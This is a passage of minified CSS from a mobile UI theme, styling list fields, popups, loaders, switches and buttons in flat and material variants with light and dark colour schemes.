.km-list fieldset legend{text-indent:0;margin:0 -1.61em;font-weight:400;padding:1.8em 1.61em .72em;width:100%;box-sizing:content-box;text-transform:uppercase}.km-flat .km-legend-button{padding:2.5em 1.61em .39em;margin:-2.5em -1.61em -.39em;text-transform:uppercase}.km-flat .km-list fieldset .km-inline-field{margin-top:0;margin-left:0;padding-left:1.61em;border-right-width:1px;border-right-style:solid}.km-flat .km-list fieldset .km-inline-field:first-of-type{padding-left:0}.km-flat .km-inline-field.km-label-above{margin-bottom:0}.km-flat .km-list .km-inline-field .k-dropdown-wrap,.km-flat .km-list .km-inline-field input[type=color],.km-flat .km-list .km-inline-field input[type=date],.km-flat .km-list .km-inline-field input[type=datetime-local],.km-flat .km-list .km-inline-field input[type=datetime],.km-flat .km-list .km-inline-field input[type=email],.km-flat .km-list .km-inline-field input[type=month],.km-flat .km-list .km-inline-field input[type=number],.km-flat .km-list .km-inline-field input[type=password],.km-flat .km-list .km-inline-field input[type=search],.km-flat .km-list .km-inline-field input[type=tel],.km-flat .km-list .km-inline-field input[type=text]:not(.k-input),.km-flat .km-list .km-inline-field input[type=time],.km-flat .km-list .km-inline-field input[type=url],.km-flat .km-list .km-inline-field input[type=week],.km-flat .km-list .km-inline-field select:not([multiple]),.km-flat .km-list .km-inline-field textarea{left:0;padding-left:0;padding-left:1em}.km-flat .km-list .km-inline-field:first-of-type .k-dropdown-wrap,.km-flat .km-list .km-inline-field:first-of-type input[type=color],.km-flat .km-list .km-inline-field:first-of-type input[type=date],.km-flat .km-list .km-inline-field:first-of-type input[type=datetime-local],.km-flat .km-list .km-inline-field:first-of-type input[type=datetime],.km-flat .km-list .km-inline-field:first-of-type input[type=email],.km-flat .km-list .km-inline-field:first-of-type input[type=month],.km-flat .km-list .km-inline-field:first-of-type input[type=number],.km-flat .km-list .km-inline-field:first-of-type input[type=password],.km-flat .km-list .km-inline-field:first-of-type input[type=search],.km-flat .km-list .km-inline-field:first-of-type input[type=tel],.km-flat .km-list .km-inline-field:first-of-type input[type=text]:not(.k-input),.km-flat .km-list .km-inline-field:first-of-type input[type=time],.km-flat .km-list .km-inline-field:first-of-type input[type=url],.km-flat .km-list .km-inline-field:first-of-type input[type=week],.km-flat .km-list .km-inline-field:first-of-type select:not([multiple]),.km-flat .km-list .km-inline-field:first-of-type textarea{margin-left:0;padding-left:0}.km-flat .km-list .km-full-width-slider{margin-top:0;padding:1.55em 0}.km-root .km-checkbox-label,.km-root .km-radio-label{font-size:1em;line-height:1.5em;margin-left:.89em}.km-root .km-checkbox-label:after,.km-root .km-checkbox-label:before{right:.7em;width:1.33rem;height:1.33rem;border-width:.133rem;border-style:solid;border-radius:3px;text-align:center}.km-root input.km-checkbox:checked+.km-checkbox-label:after{line-height:1.2em}.km-root .km-radio-label{padding-left:2.5em;line-height:1.5em}.km-root .km-radio-label:before{width:1.35rem;height:1.35rem;border-width:.133rem;border-style:solid}.km-root input.km-radio:checked+.km-radio-label:after{width:.95rem;height:.95rem;left:.25rem}.km-flat .km-actionsheet>li>a{font-size:1.4em;font-weight:400;text-align:center}.km-flat li.km-actionsheet-cancel>a{color:#bababa}.km-flat .km-actionsheet>li>a{display:block}.km-flat .km-actionsheet>li:last-child>a{border:0}.km-flat .km-popup li.km-actionsheet-title,.km-flat .km-shim li.km-actionsheet-title{display:none}.km-flat .km-actionsheet-wrapper.km-popup{padding:2px 0}.km-flat .km-popup.km-pane{border:5px solid transparent}.km-flat .km-popup.km-pane .km-navbar,.km-flat .km-popup.km-pane .km-tabstrip,.km-flat .km-popup.km-pane .km-toolbar{background:0 0}.km-flat .km-popup.km-pane .km-header{padding:0 5px;margin:-5px -5px 2px;border-radius:3px 3px 0 0;-webkit-margin-collapse:separate}.km-flat .km-popup-arrow:after{border-color:rgba(0,0,0,.5) transparent;border-style:solid;border-width:0 15px 15px}.km-flat .km-down .km-popup-arrow:before{margin-top:-1px}.km-flat .km-up .km-popup-arrow:after{border-width:15px 15px 0 15px}.km-flat .km-left .km-popup-arrow:after{border-width:15px 0 15px 15px}.km-flat .km-right .km-popup-arrow:after{border-width:15px 15px 15px 0}.km-flat .km-touch-scrollbar{border:0;box-sizing:border-box;border-radius:1em}.km-flat .km-scroller-pull .km-icon:after{margin-left:-5px;margin-top:-2px}.km-material{font-family:Roboto,Helvetica,Arial,sans-serif}.km-root .km-material .km-filter-reset,.km-root .km-material .km-group-title,.km-root .km-material .km-shim .k-animation-container,.km-root .km-material .km-slider,.km-root .km-material .km-switch,.km-root .km-material .km-view,.km-root .km-material.km-pane{-webkit-transform:none}.km-material,.km-material *{box-sizing:border-box;background-clip:border-box}.km-material [class^=k-]{box-sizing:content-box}.km-material .km-tabstrip .km-button{background:0 0}.km-material .km-popup .k-popup{font-size:1em!important}.km-material .km-actionsheet>li>a,.km-material .km-popup .k-item{text-decoration:none;padding:.5em .6em;border-radius:0;border-width:0 0 0;border-style:solid;box-sizing:border-box}.km-material .km-popup{left:0!important;top:0!important;width:100%!important;height:100%!important;box-sizing:border-box}.km-material .km-popup .k-list-container{width:100%!important;height:auto!important}.km-material .km-actionsheet,.km-material .km-popup .k-list-container{max-height:80%}.km-material .km-actionsheet-wrapper,.km-material .km-popup .k-list-container{bottom:0;border-width:0 0 0;border-style:solid;border-radius:0;box-sizing:border-box}.km-material .km-shim .k-animation-container{left:0;top:auto;bottom:0}.km-material .km-popup-wrapper{padding:15px}.km-material .km-actionsheet-wrapper.km-popup,.km-material .km-popup.km-pane{border-radius:2px}.km-material .km-load-more{height:3.4em}.km-material .km-load-more .km-button{margin:0 .8em;display:block}.km-material .km-scroller-pull,.km-material .km-scroller-refresh.km-load-more{border-radius:50%;overflow:visible}.km-material .km-loader{left:0;top:0;margin:0;width:100%;height:100%;background:0 0}.km-material .km-loading,.km-material .km-scroller-refresh .km-icon{position:absolute;top:50%;left:50%;margin-top:-13px;margin-left:-13px;width:26px;height:26px;border:5px solid transparent;border-radius:50%;-webkit-animation:none;animation:none}.km-material .km-loading:before,.km-material .km-scroller-refresh .km-icon:before{content:"\a0";display:block;position:absolute;top:0;left:0;width:12px;height:12px;border-width:2px;border-style:solid;border-radius:50%}.km-root .km-material .km-scroller-pull .km-icon{-webkit-background-clip:inherit;background-size:inherit;border-radius:50%}.km-material .km-loading:after{display:none}.km-material .km-loading-left,.km-material .km-loading-right{display:block;position:absolute;top:50%;left:50%;overflow:hidden;margin-top:-13px;margin-left:-13px;width:26px;height:26px;border-radius:50%}.km-material .km-loader .km-loading-left,.km-material .km-loader .km-loading-right,.km-material .km-scroller-refresh .km-loading-left,.km-material .km-scroller-refresh .km-loading-right{-webkit-animation:materialdrive 4s infinite linear;animation:materialdrive 4s infinite linear}.km-material .km-scroller-refresh.km-load-more{padding:0;position:relative;margin:auto}.km-material .km-scroller-pull,.km-material .km-scroller-refresh.km-load-more{font-size:1em;width:2.5em;height:2.5em;top:.25em;white-space:nowrap}.km-material .km-scroller-pull{left:50%;margin:0 0 0 -90px}.km-material .km-loader h1{display:none;font-size:1em;position:absolute;left:-50%;width:200%;top:55%}.km-material .km-scroller-pull .km-template{position:absolute;line-height:2em;font-size:1.2em;min-width:0;top:0;left:3em}.km-material .km-loader .km-loading-left:after,.km-material .km-loader .km-loading-left:before,.km-material .km-loader .km-loading-right:after,.km-material .km-loader .km-loading-right:before,.km-material .km-scroller-refresh .km-loading-left:after,.km-material .km-scroller-refresh .km-loading-left:before,.km-material .km-scroller-refresh .km-loading-right:after,.km-material .km-scroller-refresh .km-loading-right:before{content:"\a0";display:block;position:absolute;top:-13px;left:-13px;width:26px;height:26px;-webkit-transform-origin:24px 24px;-ms-transform-origin:24px 24px;transform-origin:24px 24px;-webkit-animation:materialrotate1 1.5s infinite ease-out;animation:materialrotate1 1.5s infinite ease-out}.km-material .km-loader .km-loading-left:after,.km-material .km-scroller-refresh .km-loading-left:after{-webkit-animation-name:materialrotate2;animation-name:materialrotate2}.km-material .km-loader .km-loading-right:before,.km-material .km-scroller-refresh .km-loading-right:before{-webkit-animation-name:materialrotate3;animation-name:materialrotate3}.km-material .km-loader .km-loading-right:after,.km-material .km-scroller-refresh .km-loading-right:after{-webkit-animation-name:materialrotate4;animation-name:materialrotate4}.km-material .km-scroller-pull .km-icon{margin-right:0;display:block;position:absolute;top:50%;left:50%;margin-left:-1rem;margin-top:-1rem}.km-material .km-scroller-pull .km-icon:after{content:"\e012";margin-left:-3px}.km-material .km-scroller-refresh .km-icon:after{display:none}.km-material .km-load-more .km-icon,.km-material .km-scroller-pull .km-icon{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:none}.km-material .km-load-more .km-icon:after,.km-material .km-scroller-pull .km-icon:after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:62% 50%;-ms-transform-origin:62% 50%;transform-origin:62% 50%;transition:-webkit-transform .3s linear;transition:transform .3s linear;transition:transform .3s linear,-webkit-transform .3s linear}.km-material .km-scroller-release .km-icon:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.km-material .km-scroller-refresh .km-icon:after{transition:none}@-webkit-keyframes materialrotate1{0%{-webkit-transform:rotate(0)}10%{-webkit-transform:rotate(0)}50%{-webkit-transform:rotate(270deg)}90%{-webkit-transform:rotate(360deg)}100%{-webkit-transform:rotate(360deg)}}@-webkit-keyframes materialrotate2{0%{-webkit-transform:rotate(0)}10%{-webkit-transform:rotate(0)}50%{-webkit-transform:rotate(20deg)}90%{-webkit-transform:rotate(360deg)}100%{-webkit-transform:rotate(360deg)}}@-webkit-keyframes materialrotate3{0%{-webkit-transform:rotate(0)}10%{-webkit-transform:rotate(0)}50%{-webkit-transform:rotate(90deg)}90%{-webkit-transform:rotate(360deg)}100%{-webkit-transform:rotate(360deg)}}@-webkit-keyframes materialrotate4{0%{-webkit-transform:rotate(0)}10%{-webkit-transform:rotate(0)}50%{-webkit-transform:rotate(180deg)}90%{-webkit-transform:rotate(360deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes materialrotate1{0%{-webkit-transform:rotate(0);transform:rotate(0)}10%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}90%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes materialrotate2{0%{-webkit-transform:rotate(0);transform:rotate(0)}10%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(20deg);transform:rotate(20deg)}90%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes materialrotate3{0%{-webkit-transform:rotate(0);transform:rotate(0)}10%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}90%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes materialrotate4{0%{-webkit-transform:rotate(0);transform:rotate(0)}10%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}90%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes materialdrive{100%{-webkit-transform:rotate(360deg)}}@keyframes materialdrive{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.km-material .km-button{background:#fafafa;border-color:transparent;box-shadow:0 1px 4px rgba(0,0,0,.4)}.km-material-dark .km-button{background:#3f51b5}.km-material .k-toolbar{border-color:rgba(0,0,0,.12)}.km-material .km-switch-handle{background:#3f51b5;border-color:rgba(0,0,0,.1);box-shadow:0 2px 4px #3f51b5,0 2px #3f51b5}.km-material .km-switch-off .km-switch-handle{background-color:#fafafa;box-shadow:0 2px 4px rgba(0,0,0,.12),0 2px rgba(0,0,0,.2)}.km-material-dark .km-switch-off .km-switch-handle{background-color:#212121}.km-material .km-switch-container,.km-material .km-switch-wrapper{border-color:#333}.km-material-dark .km-switch-container,.km-material-dark .km-switch-wrapper{border-color:#fafafa}.km-material .km-group-container,.km-material .km-list>li,.km-material .km-listgroupinset .km-list>li:first-child,.km-material .km-listgroupinset .km-list>li:last-child,.km-material .km-listinset>li:first-child,.km-material .km-listinset>li:last-child{border-color:rgba(0,0,0,.12)}.km-material .km-group-title,.km-material .km-listview-link:after{color:grey}.km-material .km-group-title{border-color:rgba(0,0,0,.12)}.km-material .km-filter-reset .km-clear,.km-material .km-filter-wrap:before,.km-material .km-filter-wrap>input{color:#333}.km-material-dark .km-filter-reset .km-clear,.km-material-dark .km-filter-wrap:before,.km-material-dark .km-filter-wrap>input{color:#fafafa}.km-material .km-pages li{background:rgba(128,128,128,.3)}.km-material .km-list select:not([multiple]) option{color:#333}.km-material .km-listview-label input[type=checkbox],.km-material .km-listview-label input[type=radio]{border-color:rgba(0,0,0,.54);background:#fafafa}.km-material-dark .km-listview-label input[type=checkbox],.km-material-dark .km-listview-label input[type=radio]{border-color:#fafafa;background:#333}.km-material .km-listview-label input[type=checkbox]:checked:after{color:#fafafa}.km-material-dark .km-listview-label input[type=checkbox]:checked:after{color:#333}.km-material .km-shim{background:rgba(0,0,0,.2)}.km-phone .km-material .km-actionsheet-wrapper{background:#fafafa}.km-phone .km-material-dark .km-actionsheet-wrapper{background:#333}.km-material .km-actionsheet>li>a,.km-material .km-popup .k-item{color:#333;background:#fafafa;border-bottom-color:#fafafa}.km-material-dark .km-actionsheet>li>a,.km-material-dark .km-popup .k-item{color:#fafafa;background:#333;border-bottom-color:#333}.km-material .km-popup{background:#fafafa}.km-material-dark .km-popup{background:#333}.km-material .km-actionsheet-wrapper,.km-material .km-popup .k-list-container{background:#fafafa;border-top-color:#fafafa;box-shadow:0 15px 30px 3px rgba(0,0,0,.3)}.km-material-dark .km-actionsheet-wrapper,.km-material-dark .km-popup .k-list-container{background:#333;border-top-color:#333}.km-material .km-popup.km-pane,.km-tablet .km-material .km-actionsheet-wrapper{color:#333;background-color:#fafafa}.km-material-dark .km-popup.km-pane,.km-tablet .km-material-dark .km-actionsheet-wrapper{color:#fafafa;background-color:#333}.km-material .km-left .km-popup-arrow:after,.km-material .km-popup-arrow:after,.km-material .km-right .km-popup-arrow:after,.km-material-dark .km-left .km-popup-arrow:after,.km-material-dark .km-popup-arrow:after,.km-material-dark .km-right .km-popup-arrow:after{border-color:transparent}.km-material .km-popup{box-shadow:0 15px 30px 3px rgba(0,0,0,.3)}.km-material .km-loading:before,.km-material .km-scroller-refresh .km-icon:before{border-color:#3f51b5}.km-material .km-scroller-pull.km-scroller-refresh .km-icon:before{border-color:rgba(51,51,51,.5)}.km-material-dark .km-scroller-pull.km-scroller-refresh .km-icon:before{border-color:rgba(250,250,250,.5)}.km-material .km-loading,.km-material .km-loading-left:after,.km-material .km-loading-left:before,.km-material .km-loading-right:after,.km-material .km-loading-right:before,.km-material .km-scroller-refresh .km-icon{background-color:#fafafa}.km-material-dark .km-loading,.km-material-dark .km-loading-left:after,.km-material-dark .km-loading-left:before,.km-material-dark .km-loading-right:after,.km-material-dark .km-loading-right:before,.km-material-dark .km-scroller-refresh .km-icon{background-color:#3f51b5}.km-material-dark .km-loading:before,.km-material-dark .km-scroller-refresh .km-icon:before{border-color:#fafafa}.km-material .km-loading,.km-material .km-scroller-pull .km-icon{box-shadow:0 1px 4px rgba(0,0,0,.4)}.km-material .km-loader h1{color:#333}.km-material-dark .km-loader h1{color:#fafafa}.km-material .km-collapsible-content,.km-material .km-collapsible-header{border-color:rgba(0,0,0,.12)}.km-material .km-collapsible-header .km-icon{color:#7d7d7d}.km-material .km-expanded .km-collapsible-header .km-icon{color:#283593}.km-material-dark .km-collapsible-content,.km-material-dark .km-collapsible-header{border-color:#4d4d4d}.km-material .km-detail.km-state-active,.km-material .km-state-active[style*=background]{box-shadow:inset 0 0 0 1000px rgba(128,128,128,.2)}.km-material .k-slider .k-draghandle,.km-material .k-slider .k-draghandle:hover,.km-material .km-actionsheet>li>a:active,.km-material .km-actionsheet>li>a:focus,.km-material .km-badge,.km-material .km-popup .k-state-focused,.km-material .km-popup .k-state-hover,.km-material .km-popup.km-pane .k-toolbar,.km-material .km-popup.km-pane .km-tabstrip,.km-material .km-state-active .km-listview-link:after,.km-material .km-switch-label-off,.km-material .km-switch-label-on{color:#fafafa}.km-material-dark .k-slider .k-draghandle,.km-material-dark .k-slider .k-draghandle:hover,.km-material-dark .km-popup .k-state-focused,.km-material-dark .km-popup .k-state-hover,.km-material-dark .km-popup.km-pane .k-toolbar,.km-material-dark .km-popup.km-pane .km-tabstrip,.km-material-dark .km-state-active .km-listview-link:after,.km-material-dark .km-switch-label-off,.km-material-dark .km-switch-label-on{color:#333}.km-material .km-filter-wrap>input,.km-material .km-switch-handle.km-state-active{background:#fafafa}.km-material-dark .km-filter-wrap>input,.km-material-dark .km-switch-handle.km-state-active{background:#333}.km-material .k-slider-selection,.km-material .km-switch-handle{color:#3f51b5}.km-material .km-switch-background{color:#8591d5}.km-material .km-switch-off .km-switch-background{background-color:rgba(128,128,128,.3)}.km-material .k-slider .k-draghandle,.km-material .k-slider .k-draghandle:hover,.km-material .k-slider-selection,.km-material .km-actionsheet>li>a:active,.km-material .km-actionsheet>li>a:focus,.km-material .km-listview-label input[type=checkbox]:checked,.km-material .km-listview-label input[type=radio]:checked:after,.km-material .km-pages .km-current-page,.km-material .km-touch-scrollbar,.km-material li.km-state-active .km-listview-label{background:#3f51b5}.km-material .km-filter-wrap>input:focus,.km-material .km-listview-label input[type=checkbox]:checked,.km-material .km-listview-label input[type=radio]:checked{border-color:#3f51b5}.km-material-dark .k-slider-selection,.km-material-dark .km-actionsheet>li>a:active,.km-material-dark .km-actionsheet>li>a:focus,.km-material-dark .km-listview-label input[type=checkbox]:checked,.km-material-dark .km-listview-label input[type=radio]:checked:after,.km-material-dark .km-pages .km-current-page,.km-material-dark .km-touch-scrollbar,.km-material-dark li.km-state-active .km-listview-label{background:#55c6ff}.km-material-dark .km-filter-wrap>input:focus,.km-material-dark .km-listview-label input[type=checkbox]:checked,.km-material-dark .km-listview-label input[type=radio]:checked{border-color:#55c6ff}.km-material .km-badge{background:#da2228}.km-material .km-modalview .km-footer .km-button,.km-material .km-modalview .km-header .km-button,.km-material .km-popover-root .km-footer .km-button,.km-material .km-popover-root .km-header .km-button,.km-material .km-tabstrip .km-button{color:#3f51b5}.km-material-dark .km-modalview .km-footer .km-button,.km-material-dark .km-modalview .km-header .km-button,.km-material-dark .km-popover-root .km-footer .km-button,.km-material-dark .km-popover-root .km-header .km-button,.km-material-dark .km-tabstrip .km-button{color:#55c6ff}.km-material-dark .km-pages .km-current-page{background:#55c6ff}.km-material .km-tabstrip .km-button.km-state-active{border-color:currentcolor}.km-material li.km-state-active .km-listview-label,.km-material li.km-state-active .km-listview-link{background-color:rgba(128,128,128,.3)}.km-material .km-content .km-button.km-state-active{box-shadow:0 1px 3px rgba(0,0,0,.4),0 5px 8px rgba(0,0,0,.4),inset 0 0 0 1000px rgba(128,128,128,.2)}.km-material .km-content .km-button.km-state-active[style*=background]{box-shadow:0 1px 3px rgba(0,0,0,.4),0 5px 8px rgba(0,0,0,.4),inset 0 0 0 1000px rgba(26,26,26,.2)}.km-root .km-material .km-button.km-state-disabled{color:rgba(128,128,128,.3);opacity:1}.km-material .km-buttongroup,.km-material .km-widget.km-navbar .km-buttongroup,.km-pane-wrapper .k-mobile-list .k-edit-field.k-scheduler-toolbar{border-color:rgba(0,0,0,.12)}.km-material .km-buttongroup .km-button,.km-pane-wrapper .k-mobile-list .k-scheduler-toolbar .k-link{color:#333}.km-material-dark .km-buttongroup .km-button{color:#fafafa}.km-material .km-widget.km-navbar .km-buttongroup .km-button{color:#fafafa}.km-material-dark .km-widget.km-navbar .km-buttongroup .km-button{color:#333}.km-root .km-material .km-buttongroup>.km-state-active{color:#3f51b5;background-color:transparent;border-color:#3f51b5;box-shadow:none}.km-root .km-material .km-widget.km-navbar .km-buttongroup .km-state-active,.km-root .km-material-dark .km-buttongroup>.km-state-active{color:#55c6ff;background-color:transparent;border-color:#55c6ff}.km-pane-wrapper .k-mobile-list .k-edit-field.k-scheduler-toolbar{box-shadow:none}.km-pane-wrapper .k-mobile-list .k-scheduler-toolbar ul li{border-color:transparent}.km-pane-wrapper .k-mobile-list .k-scheduler-toolbar ul li.k-state-selected{border-bottom-color:#3f51b5;box-shadow:none}.km-material .km-content,.km-material .km-modalview .km-navbar,.km-material .km-popover-root .km-navbar,.km-material .km-tabstrip{color:#333;background-color:#fafafa}.km-material-dark .km-content,.km-material-dark .km-modalview .km-navbar,.km-material-dark .km-popover-root .km-navbar,.km-material-dark .km-tabstrip{color:#fafafa;background-color:#333}.km-material-dark .km-content button{color:#fafafa}.km-material .k-toolbar,.km-material .km-navbar{background-color:#3f51b5;border-color:#3f51b5;color:#fafafa}.km-material .k-toolbar,.km-material .km-navbar,.km-material .km-tabstrip{box-shadow:0 0 1px rgba(0,0,0,.4),0 0 4px rgba(0,0,0,.4)}.km-material .k-toolbar .km-button.km-state-active,.km-material .km-navbar .km-button.km-state-active{color:rgba(250,250,250,.5)}.km-material .km-popup .k-list-container,.km-material .km-popup .k-state-focused,.km-material .km-popup .k-state-hover,.km-material .km-popup .k-state-selected{border-color:#3f51b5}.km-material .k-toolbar .km-state-active{background-color:#283593}.km-material .km-popup .k-popup .k-item.k-state-focused,.km-material .km-popup .k-popup .k-item.k-state-selected{color:#333;background-color:rgba(128,128,128,.2)}.km-material .km-popup .k-popup .k-item.k-state-hover{color:#333}.km-material-dark .km-popup .k-popup .k-item.k-state-focused,.km-material-dark .km-popup .k-popup .k-item.k-state-hover,.km-material-dark .km-popup .k-popup .k-item.k-state-selected{color:#fafafa}.km-material .km-modalview{box-shadow:0 15px 30px 3px rgba(0,0,0,.3)}.km-material,.km-material .km-content,.km-material .km-header,.km-material .km-pane,.km-material .km-scroll-header .km-group-title,.km-material input[type=email],.km-material input[type=number],.km-material input[type=password],.km-material input[type=search],.km-material input[type=tel],.km-material input[type=text]:not(.k-input),.km-material input[type=url],.km-root .km-material textarea{background:#fafafa}.km-material-dark,.km-material-dark .km-content,.km-material-dark .km-header,.km-material-dark .km-pane,.km-material-dark .km-scroll-header .km-group-title,.km-material-dark input[type=email],.km-material-dark input[type=number],.km-material-dark input[type=password],.km-material-dark input[type=search],.km-material-dark input[type=tel],.km-material-dark input[type=text]:not(.k-input),.km-material-dark input[type=url],.km-root .km-material-dark textarea{background:#333}.km-material .k-dropdown .k-input,.km-material input,.km-material input[type=email],.km-material input[type=number],.km-material input[type=password],.km-material input[type=search],.km-material input[type=tel],.km-material input[type=text]:not(.k-input),.km-material input[type=url],.km-material select,.km-material textarea,.km-root .km-material textarea{color:rgba(128,128,128,.3);border-color:currentcolor}.km-material-dark .k-dropdown .k-input,.km-material-dark input,.km-material-dark input[type=email],.km-material-dark input[type=number],.km-material-dark input[type=password],.km-material-dark input[type=search],.km-material-dark input[type=tel],.km-material-dark input[type=text]:not(.k-input),.km-material-dark input[type=url],.km-material-dark select,.km-material-dark textarea,.km-root .km-material-dark textarea{color:rgba(255,255,255,.5)}.km-material input[type=checkbox],.km-material input[type=radio]{color:#333;border-color:rgba(0,0,0,.12)}.km-material-dark input[type=checkbox],.km-material-dark input[type=radio]{color:#fafafa}.km-material .k-slider,.km-material .km-current-page,.km-material .km-popup,.km-material .km-shim,.km-material .km-switch-on,.km-material .km-touch-scrollbar,.km-material input:checked,.km-material input:focus,.km-material input[type=text]:not(.k-input):focus,.km-material select:focus,.km-material textarea:focus{color:#3f51b5}.km-material-dark .k-dropdown .k-state-focused,.km-material-dark input:checked,.km-material-dark input[type=text]:not(.k-input):focus,.km-material-dark li.km-actionsheet-title,.km-material-dark select:focus,.km-material-dark textarea:focus,.km-material-dark.km-pane input:focus{color:#55c6ff}.km-material .km-button[data-animated]{transition:box-shadow .3s linear;transition-property:box-shadow,background-color}.km-material label.km-required:after{color:#da2228}.km-material .km-list fieldset .km-inline-field,.km-material .km-list fieldset legend{border-color:rgba(0,0,0,.12)}.km-material .km-list .km-label-above .k-dropdown,.km-material .km-list .km-label-above input[type=color],.km-material .km-list .km-label-above input[type=date],.km-material .km-list .km-label-above input[type=datetime-local],.km-material .km-list .km-label-above input[type=datetime],.km-material .km-list .km-label-above input[type=email],.km-material .km-list .km-label-above input[type=file],.km-material .km-list .km-label-above input[type=month],.km-material .km-list .km-label-above input[type=number],.km-material .km-list .km-label-above input[type=password],.km-material .km-list .km-label-above input[type=search],.km-material .km-list .km-label-above input[type=tel],.km-material .km-list .km-label-above input[type=text]:not(.k-input),.km-material .km-list .km-label-above input[type=time],.km-material .km-list .km-label-above input[type=url],.km-material .km-list .km-label-above input[type=week],.km-material .km-list .km-label-above select:not([multiple]),.km-material .km-list .km-label-above textarea{color:#333;border-color:rgba(128,128,128,.3)}.km-material .km-list .km-label-above .k-dropdown:focus,.km-material .km-list .km-label-above input[type=color]:focus,.km-material .km-list .km-label-above input[type=date]:focus,.km-material .km-list .km-label-above input[type=datetime-local]:focus,.km-material .km-list .km-label-above input[type=datetime]:focus,.km-material .km-list .km-label-above input[type=email]:focus,.km-material .km-list .km-label-above input[type=file]:focus,.km-material .km-list .km-label-above input[type=month]:focus,.km-material .km-list .km-label-above input[type=number]:focus,.km-material .km-list .km-label-above input[type=password]:focus,.km-material .km-list .km-label-above input[type=search]:focus,.km-material .km-list .km-label-above input[type=tel]:focus,.km-material .km-list .km-label-above input[type=text]:not(.k-input):focus,.km-material .km-list .km-label-above input[type=time]:focus,.km-material .km-list .km-label-above input[type=url]:focus,.km-material .km-list .km-label-above input[type=week]:focus,.km-material .km-list .km-label-above select:not([multiple]):focus,.km-material .km-list .km-label-above textarea:focus{border-color:#3f51b5}.km-material .km-label-above{color:#a3a3a3}.km-material .km-icon-label{color:#737373}.km-material .km-checkbox-label:after,.km-material .km-checkbox-label:before{background:#fafafa;border-color:rgba(0,0,0,.54)}.km-material .km-checkbox:checked+.km-checkbox-label:after{color:#fafafa;background:#3f51b5;border-color:#3f51b5}.km-material .km-radio-label:before{border-color:rgba(0,0,0,.54)}.km-material .km-radio-label:after{background-color:#3f51b5}.km-material .km-radio:checked+.km-radio-label:before{border-color:#3f51b5}.km-material-dark .km-list .km-label-above .k-dropdown,.km-material-dark .km-list .km-label-above input[type=color],.km-material-dark .km-list .km-label-above input[type=date],.km-material-dark .km-list .km-label-above input[type=datetime-local],.km-material-dark .km-list .km-label-above input[type=datetime],.km-material-dark .km-list .km-label-above input[type=email],.km-material-dark .km-list .km-label-above input[type=file],.km-material-dark .km-list .km-label-above input[type=month],.km-material-dark .km-list .km-label-above input[type=number],.km-material-dark .km-list .km-label-above input[type=password],.km-material-dark .km-list .km-label-above input[type=search],.km-material-dark .km-list .km-label-above input[type=tel],.km-material-dark .km-list .km-label-above input[type=text]:not(.k-input),.km-material-dark .km-list .km-label-above input[type=time],.km-material-dark .km-list .km-label-above input[type=url],.km-material-dark .km-list .km-label-above input[type=week],.km-material-dark .km-list .km-label-above select:not([multiple]),.km-material-dark .km-list .km-label-above textarea{color:#fafafa;border-color:rgba(128,128,128,.3)}.km-material-dark .km-list .km-label-above .k-dropdown:focus,.km-material-dark .km-list .km-label-above input[type=color]:focus,.km-material-dark .km-list .km-label-above input[type=date]:focus,.km-material-dark .km-list .km-label-above input[type=datetime-local]:focus,.km-material-dark .km-list .km-label-above input[type=datetime]:focus,.km-material-dark .km-list .km-label-above input[type=email]:focus,.km-material-dark .km-list .km-label-above input[type=file]:focus,.km-material-dark .km-list .km-label-above input[type=month]:focus,.km-material-dark .km-list .km-label-above input[type=number]:focus,.km-material-dark .km-list .km-label-above input[type=password]:focus,.km-material-dark .km-list .km-label-above input[type=search]:focus,.km-material-dark .km-list .km-label-above input[type=tel]:focus,.km-material-dark .km-list .km-label-above input[type=text]:not(.k-input):focus,.km-material-dark .km-list .km-label-above input[type=time]:focus,.km-material-dark .km-list .km-label-above input[type=url]:focus,.km-material-dark .km-list .km-label-above input[type=week]:focus,.km-material-dark .km-list .km-label-above select:not([multiple]):focus,.km-material-dark .km-list .km-label-above textarea:focus{border-color:#55c6ff}.km-material-dark .km-checkbox-label:after,.km-material-dark .km-checkbox-label:before{border-color:#fafafa;background:#333}.km-material-dark .km-checkbox:checked+.km-checkbox-label:after{color:#333;background:#55c6ff;border-color:#55c6ff}.km-material-dark .km-radio-label:before{border-color:#fafafa}.km-material-dark .km-radio-label:after{background-color:#55c6ff}.km-material-dark .km-radio:checked+.km-radio-label:before{border-color:#55c6ff}.km-tablet .km-material.km-horizontal .km-navbar .km-button,.km-tablet .km-material.km-horizontal .km-toolbar .km-button{margin-top:.2rem;margin-bottom:.2rem}.km-material .km-view-title{font-size:1.25em;font-weight:500;margin-top:.5em}.km-material .k-popup .km-button{text-transform:uppercase}.km-material .km-button{padding:.714em 1.143em;border-style:solid;border-width:0;border-radius:2px;text-transform:uppercase;font-size:.875em;font-weight:600}.km-material .km-badge,.km-material .km-detail{border:0;min-width:1.8em;height:1.8em;line-height:1.8em;border-radius:5em}.km-material .km-detail{min-width:1.4em;height:1.4em;line-height:1.4em;border-width:0;border-style:solid}.km-material .km-detaildisclose{min-width:1.4em;height:1.4em;line-height:1.4em}.km-material .km-detaildisclose:after,.km-material .km-detaildisclose:before{left:.1em;top:.35em}.km-material .km-detail .km-icon:before{display:none}.km-material .k-toolbar .km-button,.km-material .km-navbar .km-button{margin-top:0;margin-bottom:0}.km-material .k-toolbar .km-button,.km-material .km-buttongroup .km-button,.km-material .km-navbar .km-button{background:0 